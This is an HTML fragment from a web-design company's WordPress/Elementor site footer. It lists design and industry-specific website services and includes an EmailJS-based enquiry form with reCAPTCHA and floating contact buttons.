									<p><a style="color: #000;" href="https://dlktech.co.in/logo-designing/" target="_blank" rel="noopener"><span class="list-item"> Logo Designing</span></a><a style="color: #000;" href="https://dlktech.co.in/brochure-designing/" target="_blank" rel="noopener"><span class="list-item">Brochure Designing</span></a><a style="color: #000;" href="https://dlktech.co.in/resume-and-cv-designing/" target="_blank" rel="noopener"><span class="list-item">Resume &amp; CV Designing</span></a><a style="color: #000;" href="https://dlktech.co.in/business-card-and-stationery/" target="_blank" rel="noopener"><span class="list-item">Business Card &amp; Stationary</span></a><a style="color: #000;" href="https://dlktech.co.in/flyers-posters-designing/" target="_blank" rel="noopener"><span class="list-item">Flyers &amp; Posters Designing</span></a><a style="color: #000;" href="https://dlktech.co.in/graphics-designing-for-social-media/" target="_blank" rel="noopener"><span class="list-item">Graphic Designing for Social Media</span></a><a style="color: #000;" href="https://dlktech.co.in/banner-designing-services/" target="_blank" rel="noopener"><span class="list-item">Banner Designing Services</span></a><a style="color: #000;" href="https://dlktech.co.in/photoshop-editing/" target="_blank" rel="noopener"><span class="list-item">Photoshop Editing</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1b9e5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1b9e5f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a914616" data-id="a914616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0853e2a elementor-widget elementor-widget-heading" data-id="0853e2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CUSTOM WEBSITES</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ab4f7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ab4f7d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa7e01d" data-id="aa7e01d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4764454 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4764454" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/agriculture-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Agriculture Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/auction-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Automobile Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/basketball-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Basketball Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/boxing-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Boxing Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/baseball-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Baseball Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/bowling-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Bowling Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/bed-breakfast-bnb-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Bed Breakfast Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/car-rental-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Car Rental Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/car-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Car Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/charity-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Charity Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/christian-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Christian Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/church-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Church Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/clothing-apparel-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Clothing Apparel Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/construction-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Construction Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/corporate-company-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Corporate Company Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/cricket-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Cricket Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/dating-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Dating Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/dental-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Dental Website Design </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/university-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">University Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/video-sharing-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Video Sharing Website Design</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d62ccc" data-id="8d62ccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f134c72 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f134c72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/directory-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Directory Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/directory-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Directory Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/event-planner-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Event Planner Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/fashion-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Fashion Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/fitness-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Fitness Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/fundraising-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Fundraising Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/garden-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Garden Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/golf-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Golf Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/gym-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">GYM Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/hairdresser-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Hairdresser Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/health-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Health Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/healthcare-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Healthcare Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/hospital-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Hospital Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/hospitality-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Hospitality Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/hotel-booking-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Hotel Booking Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/hotel-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Hotel Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/jewelry-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Jewelry Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/manufacturing-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Manufacturing Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/matrimony-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Matrimony Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/web-portal-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Portal Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/wedding-planner-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Wedding Planner Website Design</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31e62b9" data-id="31e62b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f93cea7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f93cea7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/medical-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Medical Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/motorsports-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Motorsports Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/non-profit-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Non Profit Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/nursery-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Nursery Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/nutrition-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Nutrition Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/pet-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Pet Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/photo-sharing-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Photo Sharing Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/property-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Property Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/real-estate-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Real Estate Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/restaurant-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Restaurant Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/school-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">School Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/shopping-cart-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Shopping Cart Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/soccer-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Soccer Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/social-networking-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Social Networking Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/sports-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sports Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/tennis-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Tennis Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/theater-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Theater Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/toys-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Toys Website Design </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/transportation-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Transportation Website Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlktech.co.in/wedding-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Wedding Website Design</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc6ac5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc6ac5b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc8a9d1" data-id="cc8a9d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba9cbb5 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="ba9cbb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact Form</title>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css">
    <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <style>
        body {
            margin: 0;
            padding: 0;
        }

        ::placeholder {
            color: #E7E9EB;
            opacity: 1;
        }

        ::-ms-input-placeholder {
            color: #E7E9EB;
        }

        #contactForm {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 370px;
            z-index: 222222;
            background-color: white;
            padding: 20px;
            border: 1px solid #ddd;
            border-radius: 10px;
            box-shadow: 3px 0px 17px 15px rgba(0, 0, 0, 0.26);
        }

        #closeFormButton {
            position: absolute;
            top: 5px;
            right: 5px;
            color: black;
            background-color: transparent;
            border: none;
            cursor: pointer;
        }

        #contactForm h2 {
            margin-top: 0;
            margin-bottom: 10px;
        }

        #contactForm label {
            display: block;
        }

        #contactForm input[type="text"],
        #contactForm input[type="email"],
        #contactForm input[type="tel"],
        #contactForm textarea,
        #contactForm input[type="submit"] {
            width: 100%;
            padding: 10px;
            margin-bottom: 5px;
            border: 1px solid #ddd;
            border-radius: 5px;
            box-sizing: border-box;
        }

        #contactForm input[type="submit"] {
            background-color: #007bff;
            color: white;
            border: none;
            cursor: pointer;
        }

        div#demo1 {
            color: red;
            font-size: 12px;
        }
    </style>
</head>

<body>
   

    <div id="contactForm">
        <button id="closeFormButton" onclick="closeContactForm()">X</button>
        <h2>Send Your Enquiry</h2>
        <form id="contact-form">
            <label for="name">Name:</label>
            <input type="text" id="name" name="name" required>
            <label for="email">Email:</label>
            <input type="email" id="email" name="email" required>
            <label for="phone">Phone:</label>
            <input type="tel" id="phone" name="phone" required>
            <label for="message">Message:</label>
            <input type="text" id="message" name="message" required><br>

            <div class="g-recaptcha" data-sitekey="6LeJljUqAAAAALRm327KmSJ0lRKUEORlHm6MNooq"></div><br>

            <button type="button" class="btn btn-success" onclick="sendEmail()">Submit</button><br><br>

            <div id="demo1"></div>
        </form>
    </div>
    
       <script>
    // Initialize EmailJS
    emailjs.init("2wRMDjr4D-kL8zkxC");

    function displayContactForm() {
        document.getElementById("contactForm").style.display = "block";
    }

    function closeContactForm() {
        document.getElementById("contactForm").style.display = "none";
    }

    function sendEmail() {
        var name = document.getElementById('name').value;
        var phone = document.getElementById('phone').value;
        var email = document.getElementById('email').value;
        var message = document.getElementById('message').value;

        var captchaResponse = grecaptcha.getResponse();
        if (!captchaResponse) {
            document.getElementById("demo1").innerHTML = "Please complete the reCAPTCHA.";
            return;
        }

        if (name && phone && email && message) {
            var templateParams = {
                from_name: name,
                from_phone: phone,
                from_email: email,
                message: message
            };

            emailjs.send('service_0ik9rs7', 'template_stlsq79', templateParams)
                .then(function(response) {
                    closeContactForm();
                    console.log("Email sent successfully:", response);
                    swal("Success", "Thanks for submitting your details!", "success");
                    document.getElementById('contact-form').reset(); // Clear form fields
                    
                    grecaptcha.reset();
                }, function(error) {
                    console.error("Email sending failed:", error);
                    swal("Error", "Failed to send email. Please try again later!", "error");
                });
        } else {
            document.getElementById("demo1").innerHTML = "Please provide a valid name, phone number, email, and message!";
        }
    }
</script>
</body>

</html>
				</div>
				</div>
				<div class="elementor-element elementor-element-b55bff8 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="b55bff8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Icon Button</title>
    <!-- Include Font Awesome for icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

    <style>
        .icon-button {
            background: green;
            border-radius: 25px; /* Make the button circular */
            border: none;
            cursor: pointer;
            padding: 10px; /* Adjust padding to create space around text */
            margin: 0;
            outline: none;
            position: fixed; /* Fix the button position */
            bottom: 20px; /* Adjust vertical position from the bottom */
            left: 20px; /* Adjust horizontal position from the right */
            z-index: 1000; /* Ensure it stays on top */
            display: flex;
            align-items: center; /* Center the text and icon vertically */
            justify-content: center; /* Center the text and icon horizontally */
            text-align: left; /* Align text to the left of the icon */
            font-size: 14px; /* Adjust font size if needed */
            color: white; /* Text color */
            width: auto; /* Allow width to adjust based on content */
            height: auto; /* Allow height to adjust based on content */
            min-width: 150px; /* Minimum width of the button */
        }

        .icon-button img {
            width: 40px; /* Adjust icon size */
            height: 40px; /* Adjust icon size */
            margin-right: 10px; /* Space between icon and text */
        }

        .icon-button:hover {
            background-color: darkgreen; /* Change background color on hover */
        }
    </style>
</head>
<body>
    <!-- Button with form icon and text -->
    <button class="icon-button" onclick="displayContactForm()"> 
        <img src="https://dhanamtechnologiesbh.com/wp-content/uploads/2024/09/contact-form_1698579.png" alt="Form Icon"/>
        <span>Send Your Enquiry</span>
    </button>
</body>
</html>
				</div>
				</div>
				<div class="elementor-element elementor-element-42d2729 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="42d2729" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Icon Button</title>
    <!-- Include Font Awesome for icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

    <style>
        .icon-button1 {
            background: green;
            border-radius: 30px; /* Make the button circular */
            border: none;
            cursor: pointer;
            padding: 10px; /* Adjust padding to create space around text */
            margin: 0px;
            outline: none;
            position: fixed; /* Fix the button position */
            bottom:20px; /* Adjust vertical position from the bottom */
            left: 20px; /* Adjust horizontal position from the right */
            z-index: 1000; /* Ensure it stays on top */
            display: flex;
            align-items: center; /* Center the text and icon vertically */
            justify-content: center; /* Center the text and icon horizontally */
            text-align: center; /* Align text to the left of the icon */
            font-size: 15px; /* Adjust font size if needed */
            color: white; /* Text color */
            width: auto; /* Allow width to adjust based on content */
            height: auto; /* Allow height to adjust based on content */
            
        }

        .icon-button1 img {
            width: 40px;
            height: 40px; 
            display: flex;
            margin-right: 0px;
        justify-content: center;
        }

        .icon-button1:hover {
            background-color: darkgreen; /* Change background color on hover */
        }
        .phone-button{
          
            
        }
    </style>
</head>
<body>
    <!-- Button with form icon and text -->
    <button class="icon-button1" onclick="displayContactForm()"> 
   
        <img src="https://dhanamtechnologiesbh.com/wp-content/uploads/2024/09/contact-form_1698579.png" alt="Form Icon"/>
       
    </button>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7167640 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7167640" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9183f2" data-id="c9183f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a9a391" data-id="8a9a391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9545634 elementor-widget elementor-widget-heading" data-id="9545634" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright &copy; 2024. All Rights Reserved.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-324725d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="324725d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powered By</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3882c04 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3882c04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.dlktech.co.in/">
							<img width="157" height="37" src="https://dhanamtechnologiesbh.com/wp-content/uploads/2022/10/logo_footer.png" class="attachment-large size-large wp-image-27938" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-933fbb4" data-id="933fbb4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
